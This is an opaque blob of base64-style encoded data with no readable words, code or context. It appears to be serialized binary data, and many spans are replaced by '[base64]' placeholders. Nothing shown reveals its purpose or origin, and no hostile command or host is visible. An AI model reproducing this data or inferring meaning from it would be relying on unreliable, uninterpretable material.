UQTsB/[base64]/A9oD2gMGANQD1AOOAcMCjgHUAzQB1AMGAI4BjgETAJkC3AOOAfkDUQTOAtwD3AP7A1EEUQTUA9wD1APaA1EE2gNCANQD1ANDAPkD3AOOAd4CjgHUA9wD1APaA44BjgEGANQD1AP/[base64]/EH8QfqBz4FPgXnB/EH6gfhBz4FPgXeB+oH6gfbBz4FPgXVB+oH6ge/[base64]/EH8QfRBvYH9gdCAPEH8QdDAOEC9wfxB/0C/Af2B/cH9gcGAPwH9wfiAhkA/AcGAPcH9wcxATcB/gcGAPcH9wf+AxgC/wf3BycC9wf4Av8H/[base64]/[base64]/QB9AEGAO8B7wFNBb4AogRcA+8B7wESAKIEogR5BU4BTgHvAaIE7wESAE4BTgE/[base64]/QB9AEFCO8B7wEBCPQB9AH/B+8B7wH+B/QB9AH8B+8B7wH2B/[base64]/A64ArgD6BaEAoQA/[base64]/As8C9AESAO8B7wEtATYFAQL0Ae8B7wESAAEC9AEWAssCAQImB/QBDAISAAECAQIMApkFDALvAQEC7wEcAQwCHAEDAO8B7wENABwBHAFQAu8B7wEcAfkDHAEGAO8B7wE1AOcA5wDvAboCAQLnAL0C5wCxAgECAQL/[base64]/[base64]/QD7wPwAwIE8ANCAO8D7wNDAMkC9APGBd4CAgTvA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/A0MDPwM0AjgDNAI/A8YBOAN/AZYAPwM0AjgDOAMJAD8DPwMGADgDOAM/A8kBPwMGADgDOAM/AyEBPwMIADgDOAMGAD8DPwM4AxUBOAMGAD8DPwM4AyIBOAMHAD8DPwMGADgDOAM/AzAAPwMFADgDOAPgAT8DPwMGADgDOAPFAR4HSgM/AzgDPwNTAkoDSgMvAz8DPwMzAkoDSgMsAj8DPwMJAEoDSgMGAD8DPwNKAyEBSgMIAD8DPwMGAEoDSgM/AxUBPwMGAEoDSgM/AyIBPwMHAEoDSgMGAD8DPwNKAzAASgMFAD8DPwMOA0oDSgMGAD8DPwNEAIEBTgM/A8YBPwNOA9gFTgMJAD8DPwMGAE4DTgM/A8kBPwMGAE4DTgM/AyEBPwMIAE4DTgMGAD8DPwNOAxUBTgMGAD8DPwNOAyIBTgMHAD8DPwMGAE4DTgM/AzAAPwMFAE4DTgMxAj8DPwMGAE4DTgM9AjYAeAMGAE4DTgMNB50DeQMGAE4DTgNOAKIDegNOA2UBTgNMAXoDTAF5A04DTgMyAEwBTAFOAzYATgNMAZ0DTAEGAE4DTgN6ATkCegGeA04DTgMGAHoBegEmA6IDJgMGAHoBegFaCWUBeQM1ANgFegN5A+cB5wF6A/[base64]/A7kAuQDoAUcBRwFKA7kAuQAeA0cBRwGpAbkAuQAVA0cBRwHPArkAuQDdAkcBRwF+ArkAuQCRAkcBRwGKArkAuQB9AkcBRwF7ArkAuQByAkcBRwFGAbkAuQBfAkcBRwFIAbkAuQA6AUcBOgE/[base64]/AUwBPwEJALcAtwAGAD8BPwG3AMkBtwAGAD8BPwG3ACEBtwAIAD8BPwEGALcAtwA/ARUBPwEGALcAtwA/[base64]/AhoCqQESAHoBegFFAVALrQGpAXoBegGeAa0BngFfAXoBXwEDAJ4BegENAF8BXwG3AHoBtwBfAW8DXwEGALcAtwBzAigDngEGALcAtwAtA/[base64]/[base64]/sC+wIGAO8C7wKRAz0BHgMGAO8C7wISAJgDJgPvAhYA7wKZAyYDJgMGAO8C7wIGBcMCOAMEAJ0DPwNHADgDOAM/[base64]/[base64]/[base64]/[base64]/[base64]/cC9wJcAmwBbAFnA/[base64]/[base64]/MB8wF0A18CXwKPBqsAYALzAV8C8wH5AWAC+QGeB6oAXwL5Aa0C+QHzAV8C8wF1A/kB+QFmA/[base64]/[base64]/ARkARQE4Ab8AOAEaAUUBGgHCBTgBOAE/[base64]/[base64]/[base64]/AB8AHtAecB5wGgC/AB7QFCAOcB5wHtAacL7QEGAOcB5wGEBN8D8AELAPEA8QDwAcMD8AHxABkA8wHwAb8A8AHnAfMB5wHCBfAB8AHxAL8A8QDwAQ0B8AHnAfEA8QDdA/AB5wEGAPEA8QDlA/MD8AEGAPEA8QASAOsD8wHxABYA8QDtA/[base64]/[base64]/[base64]/[base64]/gGTACUDkwCcBf4B/[base64]/[base64]/[base64]/AGoDvwAMBw0BDQFWCL8AvwBCAA0BDQHqAt4CeQFgCA0BDQG/AHkBvwAGAA0BDQELAIIDeQENARIDDQF5AdUDeQENAdYDDQF9A3kBeQEGAA0BDQEkA4MD5QENASUDDQGFA+UB5QEGAA0BDQGMAz0B5wEGAA0BDQGTA5gD7QEGAA0BDQESAJUD8AENARYADQGWA/AB8AEGAA0BDQF6BsMC8wEEAHYD9wFHAPMB8wH3AUED9wENAfMBDQHwAfcB8AFCAA0BDQFDAJUD8wENAZ0DDQHwAfMB8AEGAA0BDQGWAxkA8wEGAA0BDQH+AwsC9wENAaIDDQGbA/cB9wEGAA0BDQGeA7IAsgAGAA0BDQGgAwME/[base64]/[base64]/[base64]/ANsA2wAyAOAA4ACuBpYJ8QDgANYG4AANB/EA8QC/AOAA4AAyAPEA8QC9ALYADQESAPEAEAHoAF4BFgE/[base64]/APUA9QANARABDQHeAYsGEAF2AA0BDQEQAc8BEAH1AA0B9QDgABAB4ABbAFEADQH1AOAA4ADbAA0B2wDgAJsB4AAxANsA2wAGAOAA4AANB6ID9QC/AOAAvwAGAPUA4AC/AC4HvwAGAOAA4AAGAL8AvwDgANIB4ADbAL8AvwAEAOAA2wAGAL8AvwDbAOYB2wCsAL8AvwAGANsA2wA3AJgA4ADbAdsA2wAGAOAA4AA3ABcA9QDQAeAA4AAGAPUA9QDgACcD4ADbAPUA2wC/AOAAvwAGANsA2wC/ACEBvwAIANsA2wAGAL8AvwDbABUB2wAGAL8AvwDbACIB2wAHAL8AvwAGANsA2wC/[base64]/AF8FMAEGACwBOAEwAckBMAEGADgBOAEwASEBMAEIADgBOAEGADABMAE4ARUBOAEGADABMAE4ASIBOAEHADABMAEGADgBOAEwATAAMAEFADgBOAEfATABHwGgAzgBMAEGAB8BHwGjA6gBOAEAAvsEPwE4AT4COAHaBD8BPwE1ADgBOAF8ArQDRQE4AUABOAE/[base64]/AasATgESADgBOAFOAYECTgFFATgBOAFOAE4BRQE4AV8FOAEGAEUBRQE4AckBOAEGAEUBRQE4ASEBOAEIAEUBRQEGADgBOAFFARUBRQEGADgBOAFFASIBRQEHADgBOAEGAEUBRQE4ATAAOAEFAEUBRQFAATgBOAGgA0UBQAEyADgBOAHsAmUKRQE4AWoBOAE/AUUBPwE4AcYBOAFOAD8BPwE4AV8FOAEGAD8BPwE4AckBOAEGAD8BPwE4ASEBOAEIAD8BPwEGADgBOAE/ARUBPwEGADgBOAE/ASIBPwEHADgBOAEGAD8BPwE4ATAAOAEFAD8BPwEfATgBHwGgAz8BOAFAAR8BHwE4AcYBOAEGAB8BHwGgA1EAPwEGAB8BHwFaAJsAmwB3AJsBQAEGAJsAmwB/AS8BRQEcAJsAmwBFAdgFRQHQAZsAmwBAAUUBQAEJAJsAmwAGAEABQAGbACcDmwAGAEABQAGbACEBmwAIAEABQAEGAJsAmwBAARUBQAEGAJsAmwBAASIBQAEHAJsAmwAGAEABQAGbADAAmwAFAEABQAEfAZsAmwAxAkABHwE/[base64]/[base64]/AQYDPwFAAegCQAEcAT8BHAE4AUABOAFCABwBHAFDAOgCPwETADYDQAE/[base64]/AUYBPwE4AUABOAEwAT8BMAEqAzgBOAElATABJQEYAzgBMAElBCUBJQEjBDABMAEkASUBJAENATABDQEXASQBFwEyAA0BDQEXATYAFwENAc8BDQEGABcBFwF9AzYAJAEGABcBFwHgAbEHJQEyABcBFwHgAfAEMAEyABcBFwEDABsBOAENABcBFwHgATgBPwEyABcBFwE/ATYAPwHsBcoJQAE/AYsAPwHeAUABQAETAD8BPwG9BA4KRQE/AewGPwFAAUUBQAE1AD8BPwEOABkJRQEPAD8BPwFFAREARQEOAD8BPwEDAEUBRQENAD8BPwG9BEUBRQE/Af4IPwFAAUUBQAEOACsBKwEDAEABQAENACsBKwEcBkABQAErAX0CKwE/AUABQAEXASsBFwEwAUABKwE/AU4LMAEXASsBFwElATABJQHsBaAFKwElAYsAJQE/ASsBKwEXASUBFwExACsBJQEGABcBFwEJAIwGKwEGABcBFwEGACsBKwEXAdIBFwElASsBJQEEABcBFwEyACUBJQEXATYAFwFWAM8BKwElARcBJQEGACsBKwHgAdsFMAEyACsBKwEwATYAMAFQABcBFwHTAVEIPwEXAZcBFwHeAT8BPwEwARcBMAFQAD8BPwFOABcBFwE/AS0HPwEwARcBMAFQAD8BPwE1ABcBFwE/AbQHPwHhAbEDQAE/AYACPwEXAUABFwE5AD8BPwEXAUsAFwEwAT8BMAErARcBFwExADABKwEGABcBFwEGAIUDMAEXAQ0AFwEnADABMAEJABcBPwEGADABMAEGAD8BPwEwAdIBMAErAT8BKwEEADABMAEGACsBKwESAJIDPwErARYAKwGTAz8BPwEGACsBKwFEAJUDQAErAYsDKwFAAZIDQAE/ASsBKwEyAEABPwErATYAKwGFBo4DQAE/[base64]/[base64]/BO4GRQEsAboALAEdAEUBRQFaACwBLAF/[base64]/[base64]/gGwAREAsAEPAP4B/gGwAREAsAEPAP4B/gGwAREAsAEPAP4B/gGwAREAsAEOAP4B/gEPALABsAH+AREA/gEOALABsAEPAP4B/gGwAREAsAEPAP4B/gGwAREAsAEPAP4B/gGwAREAsAEPAP4B/gGwAREAsAEOAP4B/gEPALABsAH+AREA/gEOALABsAEPAP4B/gGwAREAsAEOAP4B/gEPALABsAH+AREA/gEPALABsAH+AREA/gEOALABsAEPAP4B/gGwAREAsAEOAP4B/gEPALABsAH+AREA/gEOALABsAEPAP4B/gGwAREAsAEOAP4B/gEPALABsAH+AREA/gEPALABsAH+AREA/gEPALABsAH+AREA/gEOALABsAEPAP4B/gGwAREAsAEPAP4B/gGwAREAsAEOAP4B/gEPALAB/wH+AREA/gEDAP8BAAINAP4B/gH8AQACAAInAP4B/gEuAAACAAIGAP4B/gEPANIGAQL+AREA/gEPAAECAQL+AREA/gEOAAECAQIPAP4B/gEBAhEAAQIOAP4B/gEPAAECAQL+AREA/gEOAAECAQIPAP4B/gEBAhEAAQIOAP4B/gEPAAECAQL+AREA/gEPAAECAQL+AREA/gEOAAECAQIPAP4B/gEBAhEAAQIOAP4B/gEPAAECAQL+AREA/gEPAAECAQL+AREA/gEOAAECAQIPAP4B/gEBAhEAAQIPAP4B/gEBAhEAAQIOAP4B/gEPAAECAQL+AREA/gEPAAECAQL+AREA/gEPAAECAQL+AREA/gEOAAECAQIPAP4B/gEBAhEAAQIOAP4B/gEPAAECAQL+AREA/gEOAAECAQIPAP4B/gEBAhEAAQIPAP4B/gEBAhEAAQIPAP4B/gEBAhEAAQJAAP4B/gEBAogAAQIDAP4B/gENAAECAQL8Af4B/gEnAAECAQIuAP4B/[base64]/wGJAogAiQIiAP8B/wEDAIkCiQINAP8B/wH8AYkCiQInAP8B/wEuAIkCiQIGAP8B/wEPADQFigL/AREA/wEOAIoCigIPAP8B/wGKAhEAigIPAP8B/wGKAhEAigIPAP8B/wGKAhEAigIPAP8B/wGKAhEAigIOAP8B/wEPAIoCigL/AREA/wEOAIoCigIPAP8B/wGKAhEAigIOAP8B/wEPAIoCigL/AREA/wEPAIoCigL/AREA/wEPAIoCigL/AREA/wEPAIoCigL/AREA/wEOAIoCigIPAP8B/wGKAhEAigIPAP8B/wGKAhEAigIPAP8B/wGKAhEAigIPAP8B/wGKAhEAigIOAP8B/wEPAIoCigL/AREA/wEOAIoCigIPAP8B/wGKAhEAigIPAP8B/wGKAhEAigIOAP8B/wEPAIoCigL/AREA/wEOAIoCigIPAP8B/[base64]/AxEAPwMPAGkCaQI/AxEAPwMOAGkCaQIPAD8DPwNpAhEAaQIOAD8DPwMPAGkCaQI/AxEAPwMOAGkCaQIPAD8DPwNpAhEAaQIOAD8DPwMPAGkCaQI/AxEAPwMPAGkCaQI/AxEAPwMOAGkCaQIPAD8DPwNpAhEAaQIPAD8DPwNpAhEAaQIOAD8DPwMPAGkCaQI/AxEAPwMPAGkCaQI/AxEAPwMPAGkCaQI/AxEAPwMPAGkCaQI/AxEAPwMOAGkCaQIPAD8DPwNpAhEAaQIPAD8DPwNpAhEAaQIOAD8DPwMPAGkCaQI/AxEAPwMOAGkCaQIPAD8DPwNpAhEAaQIPAD8DPwNpAhEAaQIOAD8DPwMPAGkCaQI/AxEAPwNAAGkCaQI/A4gAPwMDAGkCaQINAD8DPwP8AWkCaQInAD8DPwMuAGkCaQIGAD8DPwMPABYBFgE/AxEAPwMOABYBFgEPAD8DPwMWAREAFgEPAD8DPwMWAREAFgEPAD8DPwMWAREAFgEPAD8DPwMWAREAFgEPAD8DPwMWAREAFgEOAD8DPwMPABYBFgE/AxEAPwMPABYBFgE/AxEAPwMPABYBFgE/AxEAPwMOABYBFgEPAD8DPwMWAREAFgEOAD8DPwMPABYBFgE/AxEAPwMPABYBFgE/AxEAPwMPABYBFgE/AxEAPwMPABYBFgE/AxEAPwMPABYBFgE/AxEAPwMPABYBFgE/AxEAPwMOABYBFgEPAD8DPwMWAREAFgEPAD8DPwMWAREAFgEPAD8DPwMWAREAFgEPAD8DPwMWAREAFgEOAD8DPwNAABYBQAM/A4gAPwMDAEADQAMNAD8DPwP8AUADQAMnAD8DPwMuAEADQAMGAD8DPwMDAIYBhgENAD8DPwP8AYYBhgEnAD8DPwMuAIYBhgEGAD8DPwMDALEBsQENAD8DPwP8AbEBsQEnAD8DPwMuALEBsQEGAD8DPwMPAFcIQQM/AxEAPwMOAEEDQQMPAD8DPwNBAxEAQQMOAD8DPwMPAEEDQQM/AxEAPwMPAEEDQQM/AxEAPwMPAEEDQQM/AxEAPwMPAEEDQQM/AxEAPwMPAEEDQQM/AxEAPwMOAEEDQQMPAD8DPwNBAxEAQQMOAD8DPwMPAEEDQQM/AxEAPwMOAEEDQQMPAD8DPwNBAxEAQQMOAD8DPwMPAEEDQQM/AxEAPwMPAEEDQQM/AxEAPwMPAEEDQQM/AxEAPwMOAEEDQQMPAD8DPwNBAxEAQQMPAD8DPwNBAxEAQQMPAD8DPwNBAxEAQQMOAD8DPwMPAEEDQQM/AxEAPwMPAEEDQQM/AxEAPwMPAEEDQQM/AxEAPwMOAEEDQQMPAD8DPwNBAxEAQQMOAD8DPwMPAEEDQQM/AxEAPwMOAEEDQQMPAD8DPwNBAxEAQQMOAD8DPwNAAEEDQQM/[base64]/wGEAogAhAIiAP8B/wEDAIQChAINAP8B/wH8AYQChAInAP8B/wEuAIQChAIGAP8B/wEDANgB2AENAP8B/wH8AdgB2AEnAP8B/wEuANgB2AEGAP8B/wEDAEsCSwINAP8B/wH8AUsCSwInAP8B/wEuAEsCSwIGAP8B/wEPAPEB8QH/AREA/wEOAPEB8QEPAP8B/wHxAREA8QEOAP8B/wEPAPEB8QH/AREA/wEOAPEB8QEPAP8B/wHxAREA8QEPAP8B/wHxAREA8QEOAP8B/wEPAPEB8QH/AREA/wEOAPEB8QEPAP8B/wHxAREA8QEPAP8B/wHxAREA8QEPAP8B/wHxAREA8QEOAP8B/wEPAPEB8QH/AREA/wEOAPEB8QEPAP8B/wHxAREA8QEPAP8B/wHxAREA8QEPAP8B/wHxAREA8QEPAP8B/wHxAREA8QEPAP8B/wHxAREA8QEOAP8B/wEPAPEB8QH/AREA/wEOAPEB8QEPAP8B/wHxAREA8QEOAP8B/wEPAPEB8QH/AREA/wEPAPEB8QH/AREA/wEPAPEB8QH/AREA/wEPAPEB8QH/AREA/wEOAPEB8QFAAP8B/wHxAYgA8QEDAP8B/wENAPEB8QH8Af8B/wEnAPEB8QEuAP8B/[base64]/AcEAwQBLAgABAAHYAcEAwQCEAgABAAFhA8EAwQA1AgABAAEoAsEAwQBfAwABAAFTA8EAwQD6AQABAAGwAcEAwQBKAQABAAFOA8EAwQDwAQABAAGoAcEAwQBIAwABAAFFA8EAwQDMAQABAAG+AcEAwQBBAwABAAE/[base64]/[base64]/[base64]/[base64]/ADYAvwBdAXwJwQC/ADoCvwB2CcEAwgDHAb8AvwBQAMIAwgC/[base64]/ADgBvwASALEAsQC/AHAEvwASALEAsQAcAfQAwgCxALMFyADCABYAwgC/AMgAvwASAMIAwgC/AFQEvwASAMIAwgAPAJQIyQDCABEAwgADAMkAyQANAMIAwgC0AMkAtADCAFQBwgC/ALQAtAASAMIAvwC0AH8CtAASAL8AvwC0AMgAtAASAL8AvwC0AEsEtAASAL8AvwCqAJ4KwgC/AIoAvwC0AMIAtACyAL8AvwCqAFMLqgC/[base64]/[base64]/gCSAAMBkgAGAP4A/gA+AeUEAAH+AOkF/gD9BAABAAH+AJsB/gAGAAABAAEPAKwBAgEAAREAAAEOAAIBAgEPAAABAAECAREAAgEPAAABAAECAREAAgEPAAABAAECAREAAgEDAAABAAENAAIBAgHQAQABAAEGAAIBAgEAAZwAnAD+AAIB/[base64]/gAyALkAuQD+ADYA/gBSAN0A3QBGAP4A/gDdAPUA3QC5AP4AuQAxAN0A3QAGALkAuQAGAJYD/gC5AA0AuQAnAP4A/gAJALkAuQAGAP4A/gAGALkAuQD+ANIB/gDdALkAuQAEAP4A3QAGALkAuQA+AbwD/gC5APgAuQCZA/4A+AAGALkAuQB0AUgH/gC5AIoAuQDeAf4A/gCeA7kAAAEyAP4A/gAAATYAAAFSALkAuQBGAAABAAG5APUAuQD+AAAB9QAxALkAuQAGAPUA9QAGAJsD/gD1AA0A9QAnAP4A/gAJAPUA9QAGAP4A/gAGAPUA9QD+ANIB/gC5APUAuQAEAP4A9QAGALkAuQBTAXgF/gC5AGwCuQCeA/4A/[base64]/[base64]/gAnAOoA6gAuAP4A/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/gESAPsB+wFMAhcC/wH+AfsB/gHhAf8B4QESAP4B/gEFAbMC/wESAP4BAAI2AlsEAQL/AQAC/wESAAECAQJNAbYABAISAAECBwIXBakACwKaAgcCDAIEAgsCBAL/AQwC/wHhAQQC4QFaAf8BWgESAOEB4QE2AmwE/wESAOEBBAKaAL4ACwL/[base64]/[base64]/[base64]/[base64]/AiIHfwISAGsCawJUAUQCgAISAGsCawLYATgBgQIcAmsCawKAAoECgQJ/[base64]/AhsDggKBAn8CfwJ9AoICfQISAH8CfwKgAhMCgQISAH8CfwJcAyMBggKBAn8CfwISAIICgQLNAuwAggJNAYECgQIbAoICGwJ/AoECfwJ9AhsCGwJWAn8CVgISABsCGwISACkGfQIbAtoIGwISAH0CfQJZA3YEfwISAH0CfQISAlYBgQJ/An0CfwIbAoECGwISAH8CfwIoAXYEgQISAH8CfwKBAm0IgQISAH8CfwJNAVUBggISAH8CfwKnAukDgwKCAn8CfwKBAoMCgQIbAn8CGwISAIECfwKhABMCgQISAH8CfwJpBHYEgwKBAn8CfwISAIMCgQIkAisCgwISAIECgQIkApsAhAKDAoECgwJ/AoQCfwISAIMCgwKaAGcBhAISAIMChQJdBFUBhwKEAoUChAISAIcChwLvAA8EiQJJAocCigI2BokCiQKEAooChAJ/AokCfwIbAoQCGwJWAn8CVgISABsCGwLRApsCfwISABsChAIiAvcDiQJ/AoQCfwISAIkChAISAPUJiQIyBqECigKEAokChAJ/AooCfwISAIQChAISAFoHiQJMAqUEigKEAokCiQISAIoCigJ9AXYEjAJXC4oCigKJAowCiQJ/AooCfwISAIkCiQLYAbYAigISAIkCjAKKAnkCigISAIwCjAJbAUQCjQISAIwCjAKNAtMA0wCKAowCigISANMA0wBcA2MEjAI6AdMAOgESAIwCjAJwApsAjQISAIwCjwI+Aa8FkAKNAo8CjwI6AZACOgGKAo8CigJ/[base64]/[base64]/cC9wJNAvQCTQKtAvcCrQISAE0CTQISAG8H9AJJAkAC9wJNAvQCTQISAPcC9wJlATYB+QIdA/[base64]/[base64]/IC8gItAzcDLQNAAfICQAESAC0D8gJcA68ALQMSAPIC8gItA1EMLQMSAPIC8gK7AlUBNQMSAPIC8gLYAbMCNwM1A/[base64]/AhMCQgMSAEEDQwN9AdICRQPMAEMDQwNCA0UDQgNAA0MDQAPdAkID3QISAEADQAMFAUACQgMSAEADQANCA4MJQgMSAEADQANpBIMEQwMSAEADQAM2Ah4BRQNDA0ADQwNCA0UDQgMSAEMDQwMCAsECRQMSAEMDQwO7AmcBSANFA0MDRQMSAEgDSAN5BSsCSwMSAEgDSAM/[base64]/[base64]/QL2AscCxwLuAv0C7gISAMcCxwJMAlYB/[base64]/QLuAnYBdAP5AP0C+QASAHQD/[base64]/A8MDvwMoAsADKAKwA78DsAMSACgCKAL3AMsCvwMSACgCwAMiAqUEwgO/A8ADwAMSAMIDwgPZAgMCwwMSAMIDwgPDA6AGwwPAA8IDwAMSAMMDwgMKBuwAwwMSAMIDxAM+AagCxQPDA8QDwwMSAMUDxQM/[base64]/[base64]/Aq8A2gO/AtcD1wO4A9oDuAMSANcD1wMLAdgA2gMSANcD1wPaAzMD2wMSANcD1wOaANUC3AMSANcD1wPNAloDWgPcA9cD1wPbA1oDWgO4A9cDuAMSAFoDWgMSACkF1wNaAzgFWgMSANcD1wMCAl8B2wOvAdcDrwFaA9sDWgMSAK8BrwESAE0M2wOgAh4B3AOvAdsD2wMSANwD3AM/[base64]/[base64]/ADygMtAu8DLQISAMoDygPZAiMB7wNFA8oDygMSAO8D7wMKBsUA8AMSAO8D7wPXApUA8QPwA+8D7wPKA/EDygMSAO8D7wNqAZ4IagESAO8D7wMSAHYCdgI2AiMB8AOAAXYC8QPvA/AD7wNqAfEDagHKA+8DygMtAmoBagGSAcoDkgESAGoBagF5BUQCLQISAGoBagEtAjsBLQISAGoBagHMAKgCygMSAGoB7wMqBcEC8APKA+8DygMtAvADLQISAMoDygPYAd4A8AMSAMoDygMOBFYB8QPwA8oD8AMSAPED8QOaAlYD8gO5B/ED8QPwA/ID8AMtAvEDLQISAPAD8APXAg8E8QMSAPAD8gMKBr4A8wPxA/ID8QMSAPMD8wNJAicB9AMSAPMD9QP0A8kCyQLxA/[base64]/UD9QPOAfgDzgHJAvUDyQKoAc4BqAGRAckCkQGSAagBkgF7AZEBewESAJIBkQGgApUAkgESAJEBqAHYAagCzgGSAagByQISAM4BzgEiAhsD9QMSAM4B+ANcAwMC+QP1A/gD9QPJAvkDyQISAPUD9QNUAR0C+QMSAPUD+wN4AQwB/AP5A/sD+QMSAPwD+wMSAFoC/AP7A5UD+wP5A/wD+QPJAvsDyQISAPkD+QMSAEsH+wP5A08B+QMSAPsD+wNbAbMC/AMSAPsD/gOnAiMB/wP8A/4D/AP5A/8D+QMSAPwD/AMPBaEC/gMSAPwD/ANlAdgA/wP+A/wD/AMSAP8D/wMKBqECAARPBf8D/wPFAwAEAAT8A/8D/AP5AwAE+QPJAvwDyQISAPkD+QMSAMcCxwIaA4ME/AP5A8cC/wMSAPwD/AMJAkgCAAQSAPwDAQQABOcKAAT/AwEE/wMSAAAEAAQSAJsDmwMABMsDywMSAJsDmwMSANUB1QESAogBAASbA9UB1QHLAwAEmwP/A9UB1QESAJsDmwOAAfAAywPpA5sDmwMSAMsDywOnAjYB/wMSAMsDywP/AwcI/wObA8sDmwMSAP8DywMtAS4B/wMSAMsDywP/A08G/wMSAMsDywN4AcECAAQRBMsDAQRpAQAEAAT/AwEE/wObAwAEmwPVAf8D1QHJApsDyQISANUB1QFpBCMCmwMSANUB1QFJAsUA/wObA9UB1QESAP8D/wMSAHwDAAS7AqUEAQT/[base64]/[base64]/ASYE/wESACcEJwQSAIkDiQMnBDUDNQP/AYkD/wEiBDUDNQMhBP8B/wFeAjUDXgIwAv8B/wHpAV4C6QF7Af8BewH5AOkB+QASAHsBewEtAaUB6QF+AXsBewESAOkB6QE1CVoBWgF7AekBewESAFoBWgGUA9AJ6QESAFoBWgFqCTMD/wHpAVoBWgF7Af8BewESAFoBWgESAL0D6QFaAVIJ/wESAOkB6QHxBKgCMAISAOkB6QHbAkgCXgIwAukBMAL/AV4C/wESADACMAJMAiMBXgKLATACiwESAF4CMAILAQ8CXgLYATACMAKIA14CXgKLATACiwH/AV4C/wF7AYsBewESAP8BiwFNAWME/wESAIsBiwH/AY0J/wESAIsBiwELA98HMAL/AYsBiwESADAC/[base64]/sDvQMSACoDKgNPBQ8E5QM2AioD+wN+AeUDfgG9A/[base64]/ED5QMOA70DDgNFAuUDRQJ+AQ4DfgGLAUUCiwF7AX4BewESAIsBfgESANwCiwF+AbsHRQISAIsBiwESAOIH3AKLATsCiwFFAtwCRQISAIsBiwEOBIME3AI/[base64]/sD8QO9AyEEvQPcAvED3AJFAr0DRQISANwC3ALIAsUAvQMSANwC3AK9A10CvQMSANwC3AImAZUA8QMSANwC+wPxA14E8QO9A/sDvQMSAPED8QOaADgB+wNsBfEDIQQSAPsD+wNMAh4BIgQSAPsD+wO7AmIFKAQiBPsD+wMhBCgEIQS9A/sDvQMSACEE+wMSAMcCxwL7A3oF+wMSAMcCxwIOBB0CIQQSAMcCxwIhBPgD+AP7A8cCxwISAPgD+AMSAO8B7wH4A4sCiwISAO8B7wGnAkoB+AMSAO8B7wGhAKgC+wMOBO8B7wH4A/[base64]/gD+AOXA/sDlwO9A/gDvQNtAZcDbQESAL0DlwO7ApUAvQMSAJcD+AO9A7gKvQMSAPgD+APXAW4B+wO9A/gDvQMSAPsD+AMYAVACGAESAPgD+AOgAi4B+wMSAPgD+AP3AO8C7wL7A/gD+AMYAe8CGAG9A/gD7wISABgBGAESANADvQMYAY8BjwESAL0DvQPvABIB0AMSAL0DvQMCAlYB+APQA70DvQOPAfgDjwESAL0DvQMSAIsBiwG9A3ABvQMSAIsBiwHIAiMC0AMSAIsB+APYAdYH+wPQA/gD0AO9A/[base64]/AGAB/wASAJQBYAESAPEAlAE2AhcCeANgAZQBlAH/AHgD/wASAJQBlAHKAl8BeAMSAJQBiANcA8EClQN4A4gDeAMSAJUDlQNPBdgCqAMSAJUDvAOoA+QDvQN4A7wDeAP/AL0D/wASAHgDeANlAcUAvAOrA3gDqwMSALwDvAMyBj8BvQO/ArwDvwKrA70DqwMSAL8CvwISAF4EvAO/AjkEvQMSALwDvAMSAEsCxQMoAZsA0AMiAsUDxQO8A9ADvAO9A8UDvQOrA7wDqwP/AL0D/[base64]/EDUAMSAOcD5wMKBisC8QPxBOcD5wOxAvEDsQJQA+cDUAPQA7ECsQK8A1ADUAP/ALEC/wAYAVADGAFPAf8A/wBtARgBGAESAP8A/wARBPcDTwESAP8A/wBPATUDTwESAP8A/wASACkJbQH/AFgF/wBPAW0BTwESAP8A/wBIAREJSAESAP8A/wBJAh0CbQGyA/[base64]/EA8QDdAlAD3QIZA/[base64]/[base64]/[base64]/[base64]/[base64]/AksCSwISAOoCvwISAJgD6gK/AgAJvwJLAuoCSwISAL8CvwLCAqoCqgISAL8CvwIOBMsCwgLZAr8CvwJgAcICwgKqAr8CqgJLAsICSwISAKoCqgKkAeMKpAESAKoCqgLZAmwEvwISAKoCqgK/[base64]/[base64]/gD7AEEB+wCYAP4AmADgAfsA+wAGAJgAmAA4AIoA/gCYAMYBmAAGAP4A/[base64]/gD4APsA+AASAP4A+wCgAlYB/gASAPsA+wBbAVsEAgFiBPsAAwH+AAIB/gD4AAMB+AASAP4A/gAaA/[base64]/0COgHkBjcBNwESADoBOgG9AIcFQwFsBToBOgE3AUMBNwESADoBOgESADUDQwF9AaECRwE/[base64]/[base64]/A/[base64]/[base64]/AisCSwIJAi8CLwISAEsCSwKnAgQCUAIvAksCLwInAlACJwIKAi8CCgLWAScC1gEJAQoCCQESANYB1gG7AlYDCgItAdYB1gFgAQoCYAESANYB1gGnAkgCCgISANYB1gEyBhwBHAEKAtYB1gFgARwBHAESANYBYAHMABsD1gESAGABYAE/AuEB4QHWAWABYAESAOEB1gEJBl8B4QE/[base64]/AlUCVQLiAWcC4gESAFUCVQKhACMCZwJiBFUCVQISAGcCZwLoAN4AbQISAmcCZwJVAm0CVQLiAWcC4gESAFUCVQISAEMDZwJMAvQB9AFVAmcCVQISAPQB9AEmAS4BZwIaA/[base64]/[base64]/[base64]/[base64]/[base64]/gCZAbEBmQGaAf4A/gA6AZkBOgEEAf4A/[base64]/AcABvwESAMQBwAHMAIcCxAESAMABwAEkAj8I1gHEAcABwAG/AdYBvwFjAcABYwEEAb8BBAH+AGMB/gASAAQBBAEJArMCYwESAAQBBAHKApUCvwFjAQQBBAESAL8BYwFcA9gAvwESAGMBYwGnArAFwAG/[base64]/[base64]/gACAQQBAgESAP4A/gBlAVsEBAESAP4A/[base64]/wHyAeIB4gHBAf8BwQH6AOIB+gASAMEBwQH3AGcB4gG7AsEBwQFQAeIBUAESAMEBwQEmAR0C4gESAMEB8gEKBncF/wHiAfIB4gFQAf8BUAESAOIB4gEcAmME8gE2AuIB/wE6AvIB8gESAP8B/wEXBYkDCwISAP8B/wECAocDGAILAv8B/wHyARgC8gFQAf8BUAH6APIB+gASAFABUAFwAkQC8gHNAlABUAFkAvIB8gESAFABUAESAJAB/[base64]/[base64]/AvcDNQJpBAsCZAI+AzUCNQISAGQCZALIAq8AZQIcAmQCZAISAGUCZQJNAR0CcQJPBWUCZQJkAnECZAI1AmUCNQLyAWQC8gH6ADUC+gASAPIB8gECAgUDNQKUAfIBlAESADUC8gERBHEBcQGnB/IB8gGUAXEBcQESAPIBlAESAAcG8gEkAu4BNQKUAfIBlAESADUC8gESAG8CNQImAa0KZALyATUC8gGUAWQClAFxAfIBcQESAJQBlAFNAbIL8gHrB5QBlAESAPIB8gEWAv8B/wESAPIB8gHIArYBtgH/AfIB8gGUAbYBlAESAPIBtgESALMA8gHZAjwM/wG2AfIBtgESAP8B8gHoABgC/wESAPIB8gF5BVQDNQL/[base64]/[base64]/AloBWgESAIgBiAGhAKEBjwFaAYgBWgFFAY8BRQFGAVoBRgFAAUUBQAESA